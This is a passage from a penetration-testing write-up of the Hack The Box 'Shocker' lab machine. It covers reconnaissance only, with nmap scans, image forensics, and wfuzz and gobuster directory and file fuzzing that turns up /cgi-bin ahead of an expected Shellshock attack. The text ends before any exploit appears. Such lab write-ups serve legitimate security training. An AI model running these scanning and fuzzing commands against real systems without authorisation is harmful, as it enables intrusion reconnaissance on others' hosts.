

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
The Shocker box from Hack The Box, is categorized as Easy, it does not possess a very high complexity but one can stay with the concept of Shellshock Attack and also investigate how the vulnerability is exploited to also understand where is the misconfiguration or the technology that possesses the security bug.

After deploying the box with htbExplorer, I use the nmap tool to first, obtain the list of open ports on the machine I am going to attack and second, obtain the services and versions that present some kind of vulnerability that will allow me to access the machine. When I already have this last information I can search for the Codename on the Internet, it is possible that if I find different ones, it is a sign that Containers are being used.
./htbExplorer -d Shocker
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.56 -oG allPorts
nmap -sCV -p80,2222 10.10.10.56 -oN targeted
cat targeted
# Apache httpd 2.4.18
# OpenSSH 7.2p2 Ubuntu 4ubuntu2.2



In the web service exposed on port 80 I can’t find much information about its technology with whatweb, from the terminal, nor with Wappalyzer, from the browser. Analyzing its source code, I can know that it is a page without functionalities or resources. There is only one image, which may have some kind of information, but with exiftool or steghide I do not see any leaked information or hidden content.
file bug.jpg
exiftool bug.jpg
steghide info bug.jpg




If with wfuzz I start listing by directories on the web server, the first time I find nothing. But many times it happens that if I don’t add the / at the end of the URL, it doesn’t find all the directory names in the dictionary I use. Once the / is added, wfuzz finds the path /cgi-bin, which is often susceptible to Shellshock attack. With gobuster I can use the --add-slash parameter so I don’t have this problem. If I access from the browser it shows me the 403 Forbidden response, which means that the resource exists but I do not have permissions to view it.
A CGI-bin is a folder used to house scripts that will interact with a Web browser to provide functionality for a Web page or website. Common Gateway Interface (CGI) is a resource for accommodating the use of scripts in Web design. As scripts are sent from a server to a Web browser, the CGI-bin is often referenced in a url.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.56/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt http://10.10.10.56/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.56/FUZZ/
gobuster dir -u http://10.10.10.56 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --add-slash




Before I continue searching through directories, I will try to find files. With wfuzz you can pass a dictionary of names and also concatenate the extension I want to search, after only a short time, I find one, if I access it from the browser it downloads it, but its content does not have great information, at least for me.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,txt-html-bck-sh-bin http://10.10.10.56/cgi-bin/FUZZ.FUZ2Z
mv ~/Downloads/user.sh .
file user.sh
cat !$
